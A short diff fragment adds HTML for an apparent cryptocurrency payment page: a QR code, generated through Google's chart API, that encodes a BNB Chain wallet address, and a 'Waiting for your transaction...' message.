+                <div id="qr-code" class="mb-25 flex-justify"><img src="http://chart.apis.google.com/chart?cht=qr&amp;chs=120x120&amp;chld=L&amp;choe=UTF-8&amp;chl=bnb1vtn59xkz3kuqtvrcccvvcuvphs0u4ra5ax6ppw" height="150" width="150"></div>
 
                 <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>
 
